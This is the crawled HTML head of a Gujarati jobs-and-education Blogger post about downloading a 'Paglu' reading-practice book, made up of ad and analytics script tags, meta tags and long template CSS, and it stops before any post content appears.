

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jobsgujarat.in/2021/04/download-paglu-book-for-best-reading.html
body_size: 29533
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3381107148608165'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-110156481-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110156481-1');
</script>
<link href='https://google.com/' rel='publisher'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.jobsgujarat.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.jobsgujarat.in/2021/04/download-paglu-book-for-best-reading.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Jobs In Gujarat : Jobs , Gk and Education Updates - Atom" href="https://www.jobsgujarat.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Jobs In Gujarat : Jobs , Gk and Education Updates - RSS" href="https://www.jobsgujarat.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Jobs In Gujarat : Jobs , Gk and Education Updates - Atom" href="https://www.blogger.com/feeds/8342469416126653146/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Jobs In Gujarat : Jobs , Gk and Education Updates - Atom" href="https://www.jobsgujarat.in/feeds/5949957946169584672/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/s16000/Screenshot_1.png' rel='image_src'/>
<meta content='https://www.jobsgujarat.in/2021/04/download-paglu-book-for-best-reading.html' property='og:url'/>
<meta content='DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE ' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/w1200-h630-p-k-no-nu/Screenshot_1.png' property='og:image'/>
<title>DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE </title>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Jobs In Gujarat : Jobs , Gk and Education Updates: DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE </title>
<link href="//fonts.googleapis.com/css?family=Droid+Sans:regular,bold" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<!-- /Meta Tags ~ www.nvinfotechpvtltd.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="Page" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Background Color" type="color" default="#000000"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#000000" />
<Variable name="header.background.color" description="Header Background" type="color" default="transparent" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="description.text.color" description="Text Color" type="color"
default="#000000" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#000000"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#0000cc"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#444444"/>
<Variable name="tabs.border.color" description="Border Color" type="color" default="#000066"/>
</Group>
<Group description="Date Header" selector=".main-inner .widget h2.date-header, .main-inner .widget h2.date-header span">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="date.border.color" description="Border Color" type="color" default="#000066"/>
</Group>
<Group description="Post Title" selector="h3.post-title, h4, h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Post Background" selector=".post">
<Variable name="post.background.color" description="Background Color" type="color" default="rgba(0, 0, 0, 0)" />
<Variable name="post.border.color" description="Border Color" type="color" default="#000066" />
<Variable name="post.border.bevel.color" description="Bevel Color" type="color" default="#000066"/>
</Group>
<Group description="Gadget Title" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Gadget Text" selector=".sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#cc0000"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#0000cc"/>
<Variable name="widget.link.hover.color" description="Hover Color" type="color" default="#480303"/>
</Group>
<Group description="Gadget Background" selector=".sidebar .widget">
<Variable name="widget.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="widget.border.color" description="Border Color" type="color" default="#222222"/>
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="image.border.color" description="Border Color" type="color" default="transparent"/>
</Group>
<Group description="Feed" selector=".blog-feeds">
<Variable name="feed.text.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Feed Links" selector=".blog-feeds">
<Variable name="feed.link.color" description="Link Color" type="color" default="#cc0000"/>
<Variable name="feed.link.visited.color" description="Visited Color" type="color" default="#0000cc"/>
<Variable name="feed.link.hover.color" description="Hover Color" type="color" default="#480303"/>
</Group>
<Group description="Pager" selector=".blog-pager">
<Variable name="pager.background.color" description="Background Color" type="color" default="rgba(0, 0, 0, 0)" />
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.background.color" description="Background Color" type="color" default="rgba(0, 0, 0, 0)" />
<Variable name="footer.text.color" description="Text Color" type="color" default="#000000" />
</Group>
<Variable name="title.shadow.spread" description="Title Shadow" type="length" default="-1px" min="-1px" max="100px"/>
<Variable name="body.background" description="Body Background" type="background"
color="rgba(0, 0, 0, 0)"
default="$(color) none repeat scroll top left"/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="none"/>
<Variable name="body.background.size" description="Body Background Size" type="string" default="auto"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="none"/>
<Variable name="header.background.gradient" description="Header Background Gradient" type="url" default="none" />
<Variable name="header.padding.top" description="Header Top Padding" type="length" default="22px" min="0" max="100px"/>
<Variable name="header.margin.top" description="Header Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="header.margin.bottom" description="Header Bottom Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.padding.top" description="Widget Padding Top" type="length" default="8px" min="0" max="20px"/>
<Variable name="widget.padding.side" description="Widget Padding Side" type="length" default="15px" min="0" max="100px"/>
<Variable name="widget.outer.margin.top" description="Widget Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.outer.background.gradient" description="Gradient" type="url" default="none" />
<Variable name="widget.border.radius" description="Gadget Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="outer.shadow.spread" description="Outer Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.border.radius.top" description="Date Header Border Radius Top" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.position" description="Date Header Position" type="length" default="15px" min="0" max="100px"/>
<Variable name="date.space" description="Date Space" type="length" default="30px" min="0" max="100px"/>
<Variable name="date.position" description="Date Float" type="string" default="static" />
<Variable name="date.padding.bottom" description="Date Padding Bottom" type="length" default="0" min="0" max="100px"/>
<Variable name="date.border.size" description="Date Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="date.background" description="Date Background" type="background" color="transparent"
default="$(color) none no-repeat scroll top left" />
<Variable name="date.first.border.radius.top" description="Date First top radius" type="length" default="0" min="0" max="100px"/>
<Variable name="date.last.space.bottom" description="Date Last Space Bottom" type="length"
default="20px" min="0" max="100px"/>
<Variable name="date.last.border.radius.bottom" description="Date Last bottom radius" type="length" default="0" min="0" max="100px"/>
<Variable name="post.first.padding.top" description="First Post Padding Top" type="length" default="0" min="0" max="100px"/>
<Variable name="image.shadow.spread" description="Image Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="image.border.radius" description="Image Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="separator.outdent" description="Separator Outdent" type="length" default="15px" min="0" max="100px"/>
<Variable name="title.separator.border.size" description="Widget Title Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="list.separator.border.size" description="List Separator Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="shadow.spread" description="Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
<Variable name="date.side" description="Side where date header is placed" type="string" default="right"/>
<Variable name="pager.border.radius.top" description="Pager Border Top Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="pager.space.top" description="Pager Top Space" type="length" default="1em" min="0" max="20em"/>
<Variable name="footer.background.gradient" description="Background Gradient" type="url" default="none" />
<Variable name="mobile.background.size" description="Mobile Background Size" type="string"
default="auto"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: rgba(0, 0, 0, 0) none no-repeat scroll center center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #cc0000;
}
a:visited {
text-decoration: none;
color: #0000cc;
}
a:hover {
text-decoration: underline;
color: #480303;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 62px Impact, sans-serif;
color: #0000cc;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #0000cc;
}
.Header .description {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #ffffff;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #0000cc;
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
border-left: 1px solid #ffffff;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #ffffff;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #000000 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000066;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: #ffffff none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal bold 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
.sidebar .widget a:link {
color: #0000cc;
}
.sidebar .widget a:visited {
color: #006600;
}
.sidebar .widget a:hover {
color: #000066;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: rgba(0, 0, 0, 0);
border: 1px solid #000066;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #0000cc;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #0000cc;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #000066;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #0000cc;
border-top: 1px solid #000066;
border-bottom: 1px solid #0000cc;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #000000;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #0000cc;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal bold 16px 'Times New Roman', Times, FreeSerif, serif;
color: #000000;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #ffffff;
border-bottom: 1px solid #0000cc;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal bold 16px 'Times New Roman', Times, FreeSerif, serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #ffffff;
border-right: 0 solid #ffffff;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: rgba(0, 0, 0, 0);
border: 1px solid #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #cc0000;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #ffffff;
border: 1px solid #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #006600;
}
h3.post-title a {
font: normal bold 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #006600;
}
h3.post-title a:hover {
color: #480303;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #000000;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: rgba(0, 0, 0, 0);
border: 1px solid #000066;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #000000;
}
.blog-feeds a, .post-feeds a {
color: #0000cc;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #480303;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #006600;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
}
.comments .continue {
border-top: 2px solid #ffffff;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #0000cc;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #000066;
background: #ffffff none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #ffffff;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #ffffff;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #ffffff none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: #ffffff none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #000000;
}
.mobile .mobile-link-button {
background: #cc0000 none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #fce5cd;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #ffffff;
color: #0000cc;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #ffffff;
}
blockquote {
margin: 1.5em;
padding: 20px;
background-color: ffffff;
border: 1px solid lightgray;
border-radius: 5px;
box-shadow: gray 0px 4px 4px 0px;
border-left: 6px solid #db4437;
}
address {
margin: 0 0 1.5em;
}
pre {
background: #eee;
font-family: 'Segoe UI' , 'Lucida Grande' , 'Lucida Sans' , 'Lucida Sans Unicode' , 'Verdana' , 'Arial';
font-size: 15px;
font-size: 1.5rem;
line-height: 1.6;
margin-bottom: 1.6em;
max-width: 100%;
overflow: auto;
padding: 1.6em;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1330px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1330px;
max-width: 1330px;
_width: 1330px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 400px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 400px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("400px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 400px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 400px;
margin-right: -400px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<style type='text/css'>
#related-posts {
margin: 15px 0px;
}
#related-posts h2 {
font-size: 27px;
font-weight: normal;
color: #fff;
text-shadow: 1px 0px 2px #888;
margin-bottom: 0.75em;
}
#related-posts a {
font-size: 16px;
color: red;
text-transform: capitalize;
border-bottom:1px dotted #E2E2E2;
display:block;
padding:13px;
text-decoration: none;
}
#related-posts a:hover {
color: #555;
